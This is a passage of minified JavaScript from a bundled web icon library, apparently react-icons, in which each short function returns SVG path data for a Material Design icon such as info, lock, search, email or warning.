12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"},child:[]}]})(e)}function l(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"},child:[]}]})(e)}function c(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M9 21c0 .55.45 1 1 1h4c.55 0 1-.45 1-1v-1H9v1zm3-19C8.14 2 5 5.14 5 9c0 2.38 1.19 4.47 3 5.74V17c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-2.26c1.81-1.27 3-3.36 3-5.74 0-3.86-3.14-7-7-7zm2 11.7V16h-4v-2.3C8.48 12.63 7 11.53 7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.49-1.51 3.65-3 4.7z"},child:[]}]})(e)}function u(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z"},child:[]}]})(e)}function d(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"},child:[]}]})(e)}function f(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"},child:[]}]})(e)}function h(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M22 5.18 10.59 16.6l-4.24-4.24 1.41-1.41 2.83 2.83 10-10L22 5.18zm-2.21 5.04c.13.57.21 1.17.21 1.78 0 4.42-3.58 8-8 8s-8-3.58-8-8 3.58-8 8-8c1.58 0 3.04.46 4.28 1.25l1.44-1.44A9.9 9.9 0 0 0 12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10c0-1.19-.22-2.33-.6-3.39l-1.61 1.61z"},child:[]}]})(e)}function p(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M24 24H0V0h24v24z"},child:[]},{tag:"path",attr:{d:"m10.89 18.28.57-2.89c.12-.59-.04-1.2-.42-1.66-.38-.46-.94-.73-1.54-.73H4v-1.08L6.57 6h8.09c.18 0 .34.16.34.34v7.84l-4.11 4.1M10 22l6.41-6.41c.38-.38.59-.89.59-1.42V6.34C17 5.05 15.95 4 14.66 4h-8.1c-.71 0-1.36.37-1.72.97l-2.67 6.15c-.11.25-.17.52-.17.8V13c0 1.1.9 2 2 2h5.5l-.92 4.65c-.05.22-.02.46.08.66.23.45.52.86.88 1.22L10 22zm10-7h2V4h-2c-.55 0-1 .45-1 1v9c0 .55.45 1 1 1z"},child:[]}]})(e)}function m(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z"},child:[]}]})(e)}function g(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m13.11 5.72-.57 2.89c-.12.59.04 1.2.42 1.66.38.46.94.73 1.54.73H20v1.08L17.43 18H9.34a.35.35 0 0 1-.34-.34V9.82l4.11-4.1M14 2 7.59 8.41C7.21 8.79 7 9.3 7 9.83v7.83C7 18.95 8.05 20 9.34 20h8.1c.71 0 1.36-.37 1.72-.97l2.67-6.15c.11-.25.17-.52.17-.8V11c0-1.1-.9-2-2-2h-5.5l.92-4.65c.05-.22.02-.46-.08-.66a4.8 4.8 0 0 0-.88-1.22L14 2zM4 9H2v11h2c.55 0 1-.45 1-1v-9c0-.55-.45-1-1-1z"},child:[]}]})(e)}function y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z"},child:[]}]})(e)}function b(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"},child:[]}]})(e)}function v(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 5V1L7 6l5 5V7c3.31 0 6 2.69 6 6s-2.69 6-6 6-6-2.69-6-6H4c0 4.42 3.58 8 8 8s8-3.58 8-8-3.58-8-8-8z"},child:[]}]})(e)}function w(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 0 0-1.01.24l-1.57 1.97c-2.83-1.35-5.48-3.9-6.89-6.83l1.95-1.66c.27-.28.35-.67.24-1.02-.37-1.11-.56-2.3-.56-3.53 0-.54-.45-.99-.99-.99H4.19C3.65 3 3 3.24 3 3.99 3 13.28 10.73 21 20.01 21c.71 0 .99-.63.99-1.18v-3.45c0-.54-.45-.99-.99-.99z"},child:[]}]})(e)}function x(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18zM18 14H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z"},child:[]}]})(e)}function _(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4-8 5-8-5V6l8 5 8-5v2z"},child:[]}]})(e)}function C(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-2.5c2.33 0 4.32-1.45 5.12-3.5h-1.67c-.69 1.19-1.97 2-3.45 2s-2.75-.81-3.45-2H6.88c.8 2.05 2.79 3.5 5.12 3.5z"},child:[]}]})(e)}function A(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"},child:[]}]})(e)}function k(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zM4 12c0-4.42 3.58-8 8-8 1.85 0 3.55.63 4.9 1.69L5.69 16.9A7.902 7.902 0 0 1 4 12zm8 8c-1.85 0-3.55-.63-4.9-1.69L18.31 7.1A7.902 7.902 0 0 1 20 12c0 4.42-3.58 8-8 8z"},child:[]}]})(e)}function j(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function S(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"},child:[]}]})(e)}function E(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13H5v-2h14v2z"},child:[]}]})(e)}function O(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z"},child:[]}]})(e)}function T(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m21.41 11.41-8.83-8.83c-.37-.37-.88-.58-1.41-.58H4c-1.1 0-2 .9-2 2v7.17c0 .53.21 1.04.59 1.41l8.83 8.83c.78.78 2.05.78 2.83 0l7.17-7.17c.78-.78.78-2.04-.01-2.83zM6.5 8C5.67 8 5 7.33 5 6.5S5.67 5 6.5 5 8 5.67 8 6.5 7.33 8 6.5 8z"},child:[]}]})(e)}function z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"},child:[]}]})(e)}function I(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 17.25V21h3.75L17.81 9.94l-3.75-3.75zM20.71 5.63l-2.34-2.34a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41z"},child:[]}]})(e)}function R(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 20h14v-2H5v2zm0-10h4v6h6v-6h4l-7-7-7 7z"},child:[]}]})(e)}function M(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"},child:[]}]})(e)}function P(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"},child:[]}]})(e)}function L(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7.41 15.41 12 10.83l4.59 4.58L18 14l-6-6-6 6z"},child:[]}]})(e)}function H(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18.92 6.01C18.72 5.42 18.16 5 17.5 5h-11c-.66 0-1.21.42-1.42 1.01L3 12v8c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-1h12v1c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-8l-2.08-5.99zM6.5 16c-.83 0-1.5-.67-1.5-1.5S5.67 13 6.5 13s1.5.67 1.5 1.5S7.33 16 6.5 16zm11 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zM5 11l1.5-4.5h11L19 11H5z"},child:[]}]})(e)}function F(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 1.74.5 3.37 1.41 4.84.95 1.54 2.2 2.86 3.16 4.4.47.75.81 1.45 1.17 2.26.26.55.47 1.5 1.26 1.5s1-.95 1.25-1.5c.37-.81.7-1.51 1.17-2.26.96-1.53 2.21-2.85 3.16-4.4C18.5 12.37 19 10.74 19 9c0-3.87-3.13-7-7-7zm0 9.75a2.5 2.5 0 0 1 0-5 2.5 2.5 0 0 1 0 5z"},child:[]}]})(e)}function B(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m7 10 5 5 5-5z"},child:[]}]})(e)}function D(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{d:"m10 17 5-5-5-5v10z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 24V0h24v24H0z"},child:[]}]})(e)}function N(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m4 12 1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z"},child:[]}]})(e)}function U(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.41 7.41 14 6l-6 6 6 6 1.41-1.41L10.83 12z"},child:[]}]})(e)}function V(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 6 8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"},child:[]}]})(e)}function $(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function W(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.59 8.59 12 13.17 7.41 8.59 6 10l6 6 6-6z"},child:[]}]})(e)}function q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 16h3v3h2v-5H5v2zm3-8H5v2h5V5H8v3zm6 11h2v-3h3v-2h-5v5zm2-11V5h-2v5h5V8h-3z"},child:[]}]})(e)}function Y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"},child:[]}]})(e)}function G(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function X(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function K(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16 11c1.66 0 2.99-1.34 2.99-3S17.66 5 16 5c-1.66 0-3 1.34-3 3s1.34 3 3 3zm-8 0c1.66 0 2.99-1.34 2.99-3S9.66 5 8 5C6.34 5 5 6.34 5 8s1.34 3 3 3zm0 2c-2.33 0-7 1.17-7 3.5V19h14v-2.5c0-2.33-4.67-3.5-7-3.5zm8 0c-.29 0-.62.02-.97.05 1.16.84 1.97 1.97 1.97 3.45V19h6v-2.5c0-2.33-4.67-3.5-7-3.5z"},child:[]}]})(e)}function Z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.48 10.41c-.39.39-1.04.39-1.43 0l-4.47-4.46-7.05 7.04-.66-.63a3 3 0 0 1 0-4.24l4.24-4.24a3 3 0 0 1 4.24 0L16.48 9c.39.39.39 1.02 0 1.41zm.7-2.12c.78.78.78 2.05 0 2.83-1.27 1.27-2.61.22-2.83 0l-3.76-3.76-5.57 5.57a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l8.32-8.34a3 3 0 0 0 0-4.24l-4.24-4.24a3.001 3.001 0 0 0-4.18-.06l4.47 4.47z"},child:[]}]})(e)}function J(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"},child:[]}]})(e)}function Q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-6c-2.33 0-4.32 1.45-5.12 3.5h1.67c.69-1.19 1.97-2 3.45-2s2.75.81 3.45 2h1.67c-.8-2.05-2.79-3.5-5.12-3.5z"},child:[]}]})(e)}function ee(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17.27 18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"},child:[]}]})(e)}function et(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 4h-1V2h-2v2H8V2H6v2H5c-1.11 0-1.99.9-1.99 2L3 20a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 16H5V10h14v10zm0-12H5V6h14v2zM9 14H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2zm-8 4H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2z"},child:[]}]})(e)}function er(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8 16h8v2H8zm0-4h8v2H8zm6-10H6c-1.1 0-2 .9-2 2v16c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zm4 18H6V4h7v5h5v11z"},child:[]}]})(e)}function en(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm.89-8.9c-1.78-.59-2.64-.96-2.64-1.9 0-1.02 1.11-1.39 1.81-1.39 1.31 0 1.79.99 1.9 1.34l1.58-.67c-.15-.44-.82-1.91-2.66-2.23V5h-1.75v1.26c-2.6.56-2.62 2.85-2.62 2.96 0 2.27 2.25 2.91 3.35 3.31 1.58.56 2.28 1.07 2.28 2.03 0 1.13-1.05 1.61-1.98 1.61-1.82 0-2.34-1.87-2.4-2.09l-1.66.67c.63 2.19 2.28 2.78 3.02 2.96V19h1.75v-1.24c.52-.09 3.02-.59 3.02-3.22.01-1.39-.6-2.61-3-3.44z"},child:[]}]})(e)}function eo(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m12 3.19 7 3.11V11c0 4.52-2.98 8.69-7 9.93-4.02-1.24-7-5.41-7-9.93V6.3l7-3.11M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-1 6h2v2h-2V7zm0 4h2v6h-2v-6z"},child:[]}]})(e)}function ei(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M4 4h16v12H5.17L4 17.17V4m0-2c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2H4zm2 10h8v2H6v-2zm0-3h12v2H6V9zm0-3h12v2H6V6z"},child:[]}]})(e)}function ea(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M22 6c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6zm-2 0-8 5-8-5h16zm0 12H4V8l8 5 8-5v10z"},child:[]}]})(e)}function es(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zM7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.88-2.88 7.19-5 9.88C9.92 16.21 7 11.85 7 9z"},child:[]},{tag:"circle",attr:{cx:"12",cy:"9",r:"2.5"},child:[]}]})(e)}function el(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0-6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 18c.22-.72 3.31-2 6-2 0-.7.13-1.37.35-1.99C7.62 13.91 2 15.27 2 18v2h9.54c-.52-.58-.93-1.25-1.19-2H4zM19.43 18.02c.36-.59.57-1.28.57-2.02 0-2.21-1.79-4-4-4s-4 1.79-4 4 1.79 4 4 4c.74 0 1.43-.22 2.02-.57L20.59 22 22 20.59c-1.5-1.5-.79-.8-2.57-2.57zM16 18c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"},child:[]}]})(e)}function ec(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 21h3.75L17.81 9.94l-3.75-3.75L3 17.25V21zm2-2.92 9.06-9.06.92.92L5.92 19H5v-.92zM18.37 3.29a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41l-2.34-2.34z"},child:[]}]})(e)}function eu(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18 15v3H6v-3H4v3c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2v-3h-2zm-1-4-1.41-1.41L13 12.17V4h-2v8.17L8.41 9.59 7 11l5 5 5-5z"},child:[]}]})(e)}function ed(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"},child:[]}]})(e)}function ef(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"},child:[]}]})(e)}function eh(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 